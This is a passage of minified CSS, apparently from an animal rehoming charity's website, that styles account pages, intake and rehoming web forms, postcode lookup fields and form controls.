h3{font-size:24px;line-height:24px}}.header-details p{font-size:18px!important;line-height:26px!important}.intake-sub-page .header-details h3{width:132px}@media screen and (max-width:767px){.intake-sub-page .header-details h3{width:100px}}.page-title-submission-page{font-size:56px;line-height:52px;font-weight:400;letter-spacing:.02em;text-transform:uppercase}@media screen and (max-width:767px){.page-title-submission-page{font-size:40px;line-height:40px}}.view-myaccount{margin-bottom:40px}@media screen and (max-width:767px){.view-myaccount{margin-bottom:24px}}.view-myaccount p{display:inline-block}.view-myaccount p>a.btn-secondary{background-color:#fff!important;color:#000!important;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto}.view-myaccount p>a.btn-secondary:hover{background-color:#021d49!important;color:#fff!important}.view-myaccount p h4{margin-bottom:40px}@media screen and (max-width:767px){.view-myaccount p h4{margin-bottom:24px}}.msgalt-info-box1.new-application .card{background:#f5f5f5}.msgalt-info-box1.new-application .card .card-body>h3.card-title+.card-body{padding:0}.msgalt-info-box1.new-application .card .inner-card-body{padding:24px}@media screen and (max-width:767px){.msgalt-info-box1.new-application .card .inner-card-body{padding:16px;margin:16px 0!important}}.msgalt-info-box1.new-application .card .inner-card-body h3{font-size:36px;line-height:36px;font-family:FranklinGotExtCond;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:767px){.msgalt-info-box1.new-application .card .inner-card-body h3{font-size:32px;line-height:32px}}.msgalt-info-box1.new-application .card .inner-card-body p:last-child{margin-bottom:0}.msgalt-info-box1.new-application #rehoming{background:#f5f5f5}.msgalt-info-box1.new-application #rehoming.header-details{padding:32px 32px 0}@media screen and (max-width:767px){.msgalt-info-box1.new-application #rehoming.header-details{padding:24px 24px 0}}.msgalt-info-box1.new-application #rehoming.header-details.bg-transparent.p-0{padding-bottom:40px!important}@media screen and (max-width:767px){.msgalt-info-box1.new-application #rehoming.header-details.bg-transparent.p-0{padding-bottom:24px!important}}.msgalt-info-box1 .date-and-time{font-weight:500}.msgalt-info-box1 .cta-blocks{margin-top:24px}@media screen and (max-width:767px){.msgalt-info-box1 .cta-blocks{margin-top:18px}}.msgalt-info-box1 .cancel-cta{display:-webkit-box;display:-ms-flexbox;display:flex}.msgalt-info-box1 #confirm-no,.msgalt-info-box1 #intake-confirm-no-two{width:123px}@media screen and (max-width:767px){.msgalt-info-box1 #confirm-no,.msgalt-info-box1 #intake-confirm-no-two{padding-left:24px;padding-right:24px;width:auto}}.msgalt-info-box1 .alert-reg-drupal-messag .card-title{font-size:20px;font-weight:500;line-height:28px;font-family:FranklinGothicURW;margin-bottom:4px!important;text-transform:none}.msgalt-info-box1 .alert-reg-drupal-messag .btn{margin-right:16px;margin-bottom:0;margin-top:0}@media screen and (max-width:767px){.msgalt-info-box1 .alert-reg-drupal-messag .btn{margin-bottom:12px;margin-right:8px}}.msgalt-info-box1 .alert-reg-drupal-messag .btn-close-alert{opacity:1;padding:4px;width:24px;height:24px;background:0 0;text-decoration:none;position:absolute;top:8px;right:0;z-index:2;margin-right:8px}.msgalt-info-box1 .alert-reg-drupal-messag .btn-close-alert img{width:24px;height:24px}.intake-wrapper label,.rehoming-wrapper label{color:#000;font-weight:500;font-size:18px;line-height:26px;margin-bottom:8px;font-family:FranklinGothicURW}.intake-wrapper .account-info-footer,.rehoming-wrapper .account-info-footer{padding-top:40px;border-top:1px solid #d2cdc3;margin-top:40px}@media screen and (max-width:767px){.intake-wrapper .account-info-footer,.rehoming-wrapper .account-info-footer{padding-top:24px;margin-top:24px}}.intake-wrapper .account-info-footer .card .card-body,.rehoming-wrapper .account-info-footer .card .card-body{padding:0}.intake-wrapper .account-info-footer .card,.rehoming-wrapper .account-info-footer .card{background:#fff}.intake-wrapper .account-info-footer .card .card-title,.rehoming-wrapper .account-info-footer .card .card-title{font-size:36px;line-height:32px;margin-bottom:40px!important;font-weight:400;font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif}@media screen and (max-width:767px){.intake-wrapper .account-info-footer .card .card-title,.rehoming-wrapper .account-info-footer .card .card-title{font-size:26px;line-height:30px;margin-bottom:16px!important}}.intake-wrapper .account-info-footer .card p,.rehoming-wrapper .account-info-footer .card p{font-weight:400;font-size:20px;line-height:28px}.intake-wrapper .account-info-footer.policy-data .btn,.rehoming-wrapper .account-info-footer.policy-data .btn{margin-top:24px}@media screen and (max-width:767px){.intake-wrapper .account-info-footer.policy-data .btn,.rehoming-wrapper .account-info-footer.policy-data .btn{margin-top:8px}}.account-msg .small-image select{position:absolute;opacity:0;display:none}.account-msg .small-image label{font-family:FranklinGothicURWCond;font-size:20px;font-style:normal;font-weight:500;line-height:20px}@media screen and (max-width:767px){.account-msg .small-image label{font-size:16px;line-height:16px}}.account-msg .small-image ul.thumbnails.image_picker_selector{overflow:auto;list-style-image:none;list-style-position:outside;list-style-type:none;padding:0;margin-top:18px;margin-bottom:16px}.account-msg .small-image ul.thumbnails.image_picker_selector li{float:left}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]{border:1px solid #d2cdc3;width:150px;max-width:150px;height:150px;margin:0 12px 8px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:0;position:relative;padding:0}@media screen and (max-width:767px){.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]{width:140px;max-width:140px;height:140px}}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio].selected{background-color:#fff;border:2px solid #3301c2}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio].selected>p{background:0 0;color:#000}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio].selected>p::before{content:"";position:absolute;background:#3302c2;width:12px;height:12px;z-index:1;border-radius:50%;bottom:11px;right:11px}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]>img{width:auto;height:auto}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]>p{font-family:FranklinGotExtCond;font-weight:400;font-size:28px;line-height:28px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#000;margin-bottom:0;padding:0;position:static}.account-msg .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]>p::after{content:"";position:absolute;width:24px;height:24px;border:2px solid #a79f99;border-radius:50%;bottom:5px;right:5px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.account-msg .small-image #animal-type-error{display:block;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d33300!important;margin-bottom:18px!important}.ref-no{color:#3301c2;font-weight:500}.account-page-wrapper .card{background-color:#f5f5f5}.account-page-wrapper .card.bg-white{background-color:#fff}.account-page-wrapper .card .header-details h3{font-size:44px;font-weight:400;line-height:44px;letter-spacing:.88px;text-transform:uppercase}@media screen and (max-width:767px){.account-page-wrapper .card .header-details h3{font-size:24px;line-height:24px}}.account-page-wrapper .card .header-details p{font-size:18px;line-height:26px}.account-page-wrapper .card .card-body{padding:32px}@media screen and (max-width:767px){.account-page-wrapper .card .card-body{padding:16px 24px}}.account-page-wrapper .card .card-body p{font-size:20px;line-height:28px}@media screen and (max-width:767px){.account-page-wrapper .card .card-body p{font-size:16px;line-height:24px}}.account-page-wrapper .card .card-body p:last-child{margin-bottom:0}.account-page-wrapper .card .card-body .inner-card-body{padding:24px}@media screen and (max-width:767px){.account-page-wrapper .card .card-body .inner-card-body{padding:16px;margin:16px 0!important}}.account-page-wrapper .card .card-body .inner-card-body h3{font-size:36px;line-height:36px;font-family:FranklinGotExtCond;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:767px){.account-page-wrapper .card .card-body .inner-card-body h3{font-size:32px;line-height:32px}}@media screen and (max-width:767px){.account-page-wrapper .card .card-body .btn-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:767px){.account-page-wrapper .card .card-body .btn-group a{width:100%;margin-left:0!important}}.account-page-wrapper .card .card-body .btn-group a.no{width:155px}@media screen and (max-width:767px){.account-page-wrapper .card .card-body .btn-group a.no{width:100%}}.view-myaccount{margin-bottom:40px}@media screen and (max-width:767px){.view-myaccount{margin-bottom:24px}}.view-myaccount p{display:inline-block}.view-myaccount p>a{background-color:transparent;color:#000;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto}.view-myaccount p h4{margin-bottom:40px}@media screen and (max-width:767px){.view-myaccount p h4{margin-bottom:24px}}.block-battersea-rehoming-account .view-myaccount h4{padding-top:40px;margin-bottom:40px}@media screen and (max-width:767px){.block-battersea-rehoming-account .view-myaccount h4{padding-top:24px;margin-bottom:24px}}.date-and-time{font-weight:500}.webform-progress__status{text-align:center;font-family:FranklinGothicURW;font-size:16px;font-weight:500;line-height:50px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:1326px){.webform-progress__status{padding-right:48px}}@media (max-width:991px){.webform-progress__status{display:none}}.webform-progress__status+.webform-progress__status{display:none}.webform-progress__status_mobile{margin-bottom:16px;font-size:18px;line-height:26px;display:none}@media screen and (max-width:991px){.webform-progress__status_mobile{display:inline-block}}.form-item-phone-number .invalid-feedback{display:block}.node--type-webform #header{height:80px}.node--type-webform #navbar-main{padding:20px 0}.node--type-webform #navbar-main nav.mobile-donate-button,.node--type-webform .form-area .webform-section-title{display:none}.node--type-webform .form-area{margin-bottom:20px}form label{font-family:FranklinGothicURW}.page-user-register .alert-reg-drupal-messag{display:none}.form-check-input[type=checkbox].error,.radio.form-check input[type=radio].error,input.form-control.error,select.error{border:2px solid #d33300}.form-check-input[type=radio].error{border-color:#d33300}form .js-form-wrapper .description,form .webform-element-description{background:#d3f2ff;font-weight:400;font-size:18px;line-height:24px;color:#000}.intake-section,.select2-container .select2-selection--single,form.webform-submission-form select{-webkit-appearance:none;-moz-appearance:none;background:#fff url(../icons/down-arrow-select-option.svg) no-repeat 97% 50%}.select2-dropdown{border:2px solid #3301c2;background:#fff;-webkit-box-shadow:4px 4px 20px 0 rgba(0,0,0,.15);box-shadow:4px 4px 20px 0 rgba(0,0,0,.15)}.form-card .form-area.single-step-webform select{max-width:100%}.form-card .form-area.single-step-webform .webform-flexbox legend{margin-bottom:12px}#crafty_postcode_result_display{width:100%;max-width:450px;margin-bottom:30px;position:relative;font-size:14px;color:#d33300;margin-top:8px;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:16px}#crafty_postcode_result_display select{-webkit-appearance:none;-moz-appearance:none;height:auto!important}#crafty_postcode_result_display #crafty_postcode_lookup_result_option3{background:url(../icons/down-arrow-select-option.svg) no-repeat 97% 50%;padding-right:40px}#block-webform .alert-wrapper{display:none}.form .alert-wrapper{display:none}.form-item-choose-how-you-d-like-to-hear-from-us-email{padding:20px 0 0}label#choose_how_you_d_like_to_hear_from_us\[Email\]-error{margin-top:-20px;position:relative;left:-20px}.node--type-webform #navbar-main{background-color:#fff}.remove-navigation .navbar-form,.remove-navigation .navigation-desktop,.remove-navigation .region-header-bottom{display:none}.cancel-form{color:#000;text-decoration:underline;text-underline-offset:4px;position:relative;padding:8px 28px 8px 12px}.cancel-form:hover{color:#3302c2}.cancel-form:after{content:"";display:block;position:absolute;height:16px;width:16px;right:1px;top:34%;background:url(../icons/close-icon.svg) no-repeat;background-size:16px}.node--type-webform #navbar-main #block-donatebutton{display:none}form .js-form-item .description,form .js-form-wrapper .description{background:#d3f2ff;border-left:5px solid #009adc;font-weight:400;font-size:18px;line-height:24px;color:#000!important;padding:12px;margin:16px 0 0;display:inline-block}form .js-form-item .description>p,form .js-form-wrapper .description>p{margin-bottom:0}form .js-form-item .description ul,form .js-form-wrapper .description ul{padding-left:14px;margin-bottom:0}form .js-form-item .description ul>li,form .js-form-wrapper .description ul>li{line-height:32px}form .webform-element-description#edit-permission--description{width:61%}input.hasDatepicker{background:#fff url(../icons/icon-calendar.svg) no-repeat 98% center!important}.form-type-date .ui-datepicker-trigger,.form-type-date input.hasDatepicker+img{display:none}.form-type-datelist .form-type-textfield input{max-width:100%}form.webform-submission-form .form-type-datelist .container-inline.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex}form.webform-submission-form .form-type-datelist .form-type-select,form.webform-submission-form .form-type-datelist .form-type-textfield{margin-right:16px;width:104px;max-width:120px}form.webform-submission-form .form-type-datelist .form-type-select select.form-select,form.webform-submission-form .form-type-datelist .form-type-textfield select.form-select{background:url(../icons/down-arrow-select-option.svg) no-repeat 88% 50%}form.webform-submission-form .form-type-datelist .form-type-select>div,form.webform-submission-form .form-type-datelist .form-type-textfield>div{width:100%;display:block}form.webform-submission-form .form-type-datelist .form-item--error-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.form-card form.webform-submission-form input.form-control{width:100%!important;max-width:100%}.js-form-managed-file.form-managed-file .btn,.js-form-managed-file>button{margin-left:10px}.js-form-managed-file.form-managed-file .btn::hover,.js-form-managed-file>button:hover,.webform-submission-form .js-form-item.js-form-wrapper button:hover{background:0 0!important;border-color:#3301c2;color:#3301c2!important}.file.file--image{margin-left:20px}.form-type-radios .webform-options-display-side-by-side,.webform-type-checkboxes .webform-options-display-one-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:312px}.webform-submission-form .js-form-item.js-form-type-checkbox.form-item-permission-usage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#webform-submission-create-your-own-pet-memorial-node-1296-add-form .js-form-item.js-form-type-checkbox.form-item-permission-usage{display:inline-block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.webform-submission-form .js-form-item.form-check .description .webform-element-description{margin-bottom:10px!important}.webform-submission-form .js-form-item.js-form-type-checkbox.form-item-permission-usage .description{margin-top:16px}.checkbox.form-check .form-check-label{padding-left:12px;width:90%;max-width:90%}.webform-submission-form .js-form-item.form-check .form-check-input[type=checkbox]{margin-left:0;position:static;margin-top:1px}.mac-os .webform-submission-form .js-form-item.js-form-wrapper button{padding-top:13px;padding-bottom:7px}.checkbox label,.radio label{font-family:inherit}.checkbox label,.radio label{padding-left:33px}.webform-section-wrapper .js-form-item.checkbox label.form-check-label{padding-left:12px}form.user-login-form input.form-control{margin-bottom:19px}form.user-login-form .description{font-size:16px;line-height:18px;padding:10px 12px;margin:0}form.user-login-form label,label.error{display:block;font-size:14px;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif}.form-type-radios .webform-options-display-side-by-side .radio.form-check{background:#eee;padding:11px 20px;margin-top:1px}.webform-type-checkboxes .webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check{background:#f5f5f5;padding:11px 20px;margin-top:1px}.form-type-radios.form-wrapper>legend,.webform-type-checkboxes.form-wrapper>legend{margin-bottom:8px!important}.form-type-radios .webform-options-display-side-by-side .radio.form-check,.webform-options-display-side-by-side>div,.webform-type-checkboxes .webform-options-display-one-column .checkbo.form-check{display:inline-block;margin-right:.5em}@media all and (max-width:767px){.form-type-radios .webform-options-display-side-by-side .radio.form-check,.webform-options-display-side-by-side>div,.webform-type-checkboxes .webform-options-display-one-column .checkbo.form-check{display:block}}.form-type-radios .webform-options-display-side-by-side .radio.form-check input[type=radio]{margin-left:-5px;border-color:#a79f99;border-width:2px;position:relative;margin-top:0;width:24px;height:24px;background:#fff}.form-check-input:checked[type=radio]:after{content:"";background:#3302c2;width:12px;height:12px;z-index:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%}.form-type-radios .webform-options-display-side-by-side .radio.form-check label,.webform-type-checkboxes .webform-options-display-one-column .checkbox.form-check label{padding-left:12px;font-size:18px;line-height:22px;margin-bottom:0}#edit-breed-families-that-you-would-prefer-to-rehome .checkbox.form-check .description{padding:0 6px 6px 36px}.webform-options-display-side-by-side .checkbox .form-check-label{width:auto;max-width:100%}@media all and (max-width:767px){.webform-options-display-side-by-side .checkbox .form-check-label{max-width:90%}}.webform-submission-form form input.form-control,form.user-register-form input.form-control{border:2px solid #a79f99;outline:0;border-radius:4px;background:#fff;padding:10px;height:43px;width:66%}form.user-login-form label{display:block;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:18px;line-height:26px}form.user-login-form input.form-control{margin-bottom:10px}.webform-submission-intake-form-form .checkbox strong.error{padding-left:0}.invalid-feedback,form.user-login-form label,strong.error{display:block;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:16px;line-height:24px}.invalid-feedback .placeholder,form.user-login-form label .placeholder,strong.error .placeholder{font-style:normal}.phone-error span.error{display:block;font-family:FranklinGothicURW,Helvetica,Arial,sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#d33300}.form-item--error-message{margin-top:8px}.form-check-input:hover,.sidebar .block-facets .facets-widget-checkbox>ul>li>input:hover{border-color:#3301c2}.select2-container .select2-selection--single,form .webform-element-description,form.user-login-form input.form-control,form.user-register-form .description,form.user-register-form .form-textarea-wrapper,form.user-register-form .webform-element-descriptionl,form.user-register-form input.form-control,form.user-register-form select.form-select,form.webform-submission-form input.form-control,form.webform-submission-form select.form-select{width:66%}form .description .webform-element-description{width:100%;display:inline}.field-label,fieldset .form-wrapper legend,fieldset.form-wrapper legend{border:0;margin:0!important}@media screen and (max-width:767px){.battersea-rehomingfinalsubmit fieldset>legend,.user-form .form-wrapper>legend,.user-register-form .form-wrapper>legend,.webform-submission-form .form-wrapper>legend{margin-bottom:10px!important}}.battersea-rehomingfinalsubmit fieldset>legend span,.user-form .form-wrapper>legend span,.user-register-form .form-wrapper>legend span,.webform-submission-form .form-wrapper>legend span{font-family:FranklinGothicURW;color:#000;font-weight:500;font-size:18px;line-height:26px;margin-bottom:0}@media screen and (max-width:767px){.battersea-rehomingfinalsubmit fieldset>legend span,.user-form .form-wrapper>legend span,.user-register-form .form-wrapper>legend span,.webform-submission-form .form-wrapper>legend span{line-height:18px}}.battersea-rehomingfinalsubmit fieldset>legend{margin-bottom:14px!important}.checkbox.form-check{padding:16px;background:#f5f5f5}.webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check{background:#f5f5f5;padding:16px;margin-bottom:8px!important}.webform-type-radios .webform-options-display-one-column .radio.form-check{display:block}.webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check label.form-check-label,.webform-type-radios .webform-options-display-one-column .radio.form-check label.form-check-label{width:90%;margin-bottom:0}#edit-actions.form-actions{border-top:1px solid #d2cdc3;padding-top:40px;margin-top:20px}.paragraph--type--sign-up-component .card-body.form-card .form-actions{border-top:0!important;padding-top:0!important;margin-top:0}form.user-login-form #edit-actions.form-actions,form.user-pass #edit-actions.form-actions,form.user-register-form #edit-actions.form-actions{margin-top:40px}#block-forgotpassword p,#block-mydetails p,.page-user-password h1+.pass-before{font-size:20px;line-height:28px;margin-bottom:40px}@media screen and (max-width:767px){#block-forgotpassword p,#block-mydetails p,.page-user-password h1+.pass-before{margin-bottom:32px}}.webform-submission-intake-form-form .checkbox .description{display:block}.webform-submission-intake-form-form .checkbox label{padding-left:14px;margin-bottom:4px;width:90%}.webform-submission-intake-form-form .checkbox label.error{padding-left:0}.webform-type-webform-address-craftyclicks .fieldset-wrapper label{display:block}.form-item-upload-document .form-managed-file div{display:inline}.webform-type-webform-address-craftyclicks .fieldset-wrapper .form-item-my-address-postcode>div input#edit-my-address-postcode{width:100%!important}.group-personal-details>legend>span{display:none}.gdpr-fields>legend>span{display:none}.field--name-field-consent-statement-wording p{font-size:20px;line-height:28px}.field--name-field-consent-statement-wording a{color:#3302c2!important;text-decoration:underline;text-underline-offset:4px}.field--name-field-consent-statement-wording p:last-child{display:none}.webform-type-webform-address-craftyclicks .fieldset-wrapper .button.crafty-clicks-postcode-lookup-button{line-height:19px;margin-top:-12px;margin-left:12px;margin-bottom:15px!important;-webkit-transform:translateY(-13px);transform:translateY(-13px);padding:10px 16px;background:#3301c2;border-color:#3301c2;color:#fff;font-size:20px;line-height:20px;font-weight:500;font-family:FranklinGothicURWCond;text-transform:uppercase;margin-bottom:1.5rem}@media screen and (max-width:767px){.webform-type-webform-address-craftyclicks .fieldset-wrapper .button.crafty-clicks-postcode-lookup-button{margin-top:-3px}}.webform-type-webform-address-craftyclicks label#edit-my-address-postcode-error{display:none!important}.webform-type-webform-address-craftyclicks .fieldset-wrapper .form-item-my-address-address1,.webform-type-webform-address-craftyclicks .fieldset-wrapper .form-item-postcode-address1{margin-top:1.5rem}.rehoming_form .webform-actions .webform-button--previous[data-webform-wizard-page=start]{display:none!important}.rehoming_form .webform-actions{min-height:94px}@media all and (max-width:767px){.rehoming_form .webform-actions{min-height:75px}}.rehoming_form .alert-reg-drupal-messag{display:none}.form-card .webform-submission-form .form-actions{display:inline-block;margin-top:10px;margin-bottom:0!important}.form-card .webform-submission-form .form-actions,.user-register-form .form-wrapper>legend,.webform-submission-form .form-wrapper>legend{border:0}#crafty_postcode_result_display.form-group select,.select2-container .select2-selection--single,form .webform-element-description,form.user-form .form-select,form.user-form input.form-control,form.user-login-form input.form-control,form.user-pass input.form-control,form.user-register-form .description,form.user-register-form .form-textarea-wrapper,form.user-register-form .webform-element-descriptionl,form.user-register-form input.form-control,form.user-register-form select.form-select,form.webform-submission-form input.form-control,form.webform-submission-form select.form-select{width:100%!important;max-width:450px;font-family:FranklinGothicURWBoo;font-weight:400}.select2-results__option,.select2-selection--single{font-family:FranklinGothicURWBoo;font-weight:400;font-size:18px}#edit-get-your-dog-from,#edit-reason-for-giving-up,#edit-which-behavour-most-problematic,.select2-container,.select2-container .select2-selection--single{width:100%!important;max-width:312px!important}@media all and (max-width:767px){#edit-get-your-dog-from,#edit-reason-for-giving-up,#edit-which-behavour-most-problematic,.select2-container,.select2-container .select2-selection--single{max-width:100%!important}}form.user-form .field--name-field-us-title select,form.user-register-form .field--name-field-us-title select{width:100%;max-width:170px}.webform-address-craftyclicks--wrapper .form-type-textfield:first-child>div{width:146px;display:inline-block;float:left;margin-top:1px}.webform-address-craftyclicks--wrapper .form-type-textfield:first-child>div .form-item--error-message{position:absolute}form .js-form-item .description,form .js-form-wrapper .description{width:450px;max-width:450px;display:block}.form-control[type=file]{padding:7px 8px;height:42px}.webform-submission-form fieldset>.fieldset-wrapper .form-no-label{font-family:FranklinGothicURWBoo;font-weight:500;font-size:22px;line-height:30px}.webform-confirmation__message h2{text-align:left;font-family:FranklinGotExtCond;font-weight:400;font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:40px}.webform-confirmation__message h6{font-family:FranklinGothicURW;font-weight:500;font-size:20px;line-height:28px;margin-bottom:28px;text-transform:inherit}.webform-confirmation__message h4{font-family:FranklinGotExtCond;font-weight:400;font-size:36px;line-height:36px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:40px}.gray-rect{padding:30px 32px;background:#f5f5f5;margin:40px 0}.logoes-block{padding:80px 0}.logoes-block .flex-parent{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px}.logoes-block .flex-parent .flex-item{background:#f5f5f5;padding:16px;-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logoes-block .flex-parent .flex-item img{margin-right:16px}.logoes-block .flex-parent .flex-item .title{font-family:FranklinGothicURW;font-weight:500;font-size:18px;line-height:22px;margin-bottom:0}.logoes-block .flex-parent .flex-item .link{font-weight:400;font-size:16px;line-height:22px;text-decoration-line:underline;color:#3301c2;margin-bottom:0}.logoes-block .flex-parent .flex-item img.icon-link{margin-right:0;margin-left:8px}.hidden{display:none!important}.field--type-votingapi-reaction .vote-form .radio.form-check .form-check-input{display:none}.field--type-votingapi-reaction .vote-form .radio.form-check .form-check-input[type=radio]+label{background:#fff;border:solid 2px #000;color:#000;width:auto;padding-left:16px;padding-right:16px;font-family:FranklinGothicURWCond;font-style:normal;font-size:20px;line-height:24px;letter-spacing:.02em;padding:14px 12px 8px;padding:12px 16px;max-width:100%;display:inherit}.field--type-votingapi-reaction .vote-form .radio.form-check .form-check-input:checked[type=radio]+label{background:#021d49;color:#fff}.vote-form .radio{text-align:center}.vote-form .radio.form-check{background:0 0;padding:0}.vote-form .radio.form-check input[type=radio]{visibility:hidden}.vote-form .radio.form-check label{padding-left:0;width:54px;background:#eee;padding:10px 12px}.paragraph--type--page-useful-component .vote-form .radio{margin:0}.paragraph--type--page-useful-component .vote-form .radio.form-check{margin-right:6px;margin-top:0}.paragraph--type--sign-up-component .card-body .form-actions.webform-actions{border-top:0!important;padding-top:0!important;margin-top:0}.paragraph--type--sign-up-component form .form-area.single-step-webform{margin-left:-15px;margin-right:-15px}.paragraph--type--sign-up-component .card-body .captcha+.form-actions.webform-actions,.paragraph--type--sign-up-component .card-body .form-actions.webform-actions,.paragraph--type--sign-up-component form .form-area.single-step-webform .captcha{margin-left:15px;margin-right:15px}.page-user-login .main-content,.page-user-login main .region-content,.page-user-password main .region-content,.page-user-register .main-content{margin:0 auto;max-width:744px;width:100%}.page-user-login main .region-content,.page-user-password main .region-content,form.user-pass-reset main .region-content{background:#fff;padding:0 0 64px;border-radius:0}.field-group{background:#f5f5f5;padding:24px 16px;margin-bottom:32px!important}.field-group .description{width:100%!important;max-width:100%!important;display:inline-block}.field-group .form-type-number input.form-control,.field-group.form-type-number input.form-control{border:0;border-radius:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.field-group fieldset{margin-bottom:0!important}.field-group.padding-b-0{padding-bottom:0!important}.field-group .rehoming_checkbox.checkbox{padding:16px 0!important}.field-group .bg-transparent .input-group,.field-group .checkbox.form-check,.field-group .form-item-how-many-children-live-in-the-household .input-group,.field-group .form-item-how-many-litter-trays-do-you-have,.field-group .form-item-my-dog-has-successfully-lived-with-other-dogs,.field-group .form-type-number,.field-group .radio.form-check,.field-group .webform-type-checkboxes .webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check{background:#ecebea}@media all and (max-width:767px){.field-group .bg-transparent .input-group,.field-group .checkbox.form-check,.field-group .form-item-how-many-children-live-in-the-household .input-group,.field-group .form-item-how-many-litter-trays-do-you-have,.field-group .form-item-my-dog-has-successfully-lived-with-other-dogs,.field-group .form-type-number,.field-group .radio.form-check,.field-group .webform-type-checkboxes .webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check{width:100%}}.field-group .bg-transparent .input-group .form-check-label,.field-group .checkbox.form-check .form-check-label,.field-group .form-item-how-many-children-live-in-the-household .input-group .form-check-label,.field-group .form-item-how-many-litter-trays-do-you-have .form-check-label,.field-group .form-item-my-dog-has-successfully-lived-with-other-dogs .form-check-label,.field-group .form-type-number .form-check-label,.field-group .radio.form-check .form-check-label,.field-group .webform-type-checkboxes .webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check .form-check-label{width:auto;max-width:100%}@media all and (max-width:767px){.field-group .bg-transparent .input-group .form-check-label,.field-group .checkbox.form-check .form-check-label,.field-group .form-item-how-many-children-live-in-the-household .input-group .form-check-label,.field-group .form-item-how-many-litter-trays-do-you-have .form-check-label,.field-group .form-item-my-dog-has-successfully-lived-with-other-dogs .form-check-label,.field-group .form-type-number .form-check-label,.field-group .radio.form-check .form-check-label,.field-group .webform-type-checkboxes .webform-options-display-one-column .js-form-item.js-form-type-checkbox.checkbox.form-check .form-check-label{max-width:90%}}.field-group.form-item-adults-over-18-live-in-household-with-dog,.field-group.form-item-dog-adults-in-house,.field-group.form-item-how-many-adults-over-18-live-in-the-household-with-the-cat{background:0 0;padding:0}.field-group.form-item-adults-over-18-live-in-household-with-dog .input-group,.field-group.form-item-dog-adults-in-house .input-group,.field-group.form-item-how-many-adults-over-18-live-in-the-household-with-the-cat .input-group{background:#f5f5f5;padding:24px 16px}.field-group .margin-bottom-24{margin-bottom:24px!important}@media screen and (max-width:767px){.field-group .margin-bottom-24{margin-bottom:18px!important}}.field-group .margin-bottom-0{margin-bottom:0!important}.field-group .bg-transparent .input-group,.field-group .form-item-how-many-children-live-in-the-household .input-group,.field-group .form-item-how-many-children-of-which-age .input-group,.field-group .form-item-how-many-children-of-which-age-school .input-group,.field-group .form-item-how-many-children-of-which-age-teenagers .input-group,.field-group .form-item-how-many-children-of-which-age-visit-regularly-preschool .input-group,.field-group .form-item-how-many-children-of-which-age-visit-regularly-school .input-group,.field-group .form-item-how-many-children-of-which-age-visit-regularly-teenagers .input-group,.field-group#edit-how-many-children-of-which-age .form-item-pre-school-age,.field-group#edit-how-many-children-of-which-age .form-item-school-age,.field-group#edit-how-many-children-of-which-age .form-item-teenagers,.field-group.form-item-adults,.field-group.form-item-months,.field-group.form-item-years,.field-group.form-item-years-owned{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px}.field-group .bg-transparent .input-group label,.field-group .form-item-how-many-children-live-in-the-household .input-group label,.field-group .form-item-how-many-children-of-which-age .input-group label,.field-group .form-item-how-many-children-of-which-age-school .input-group label,.field-group 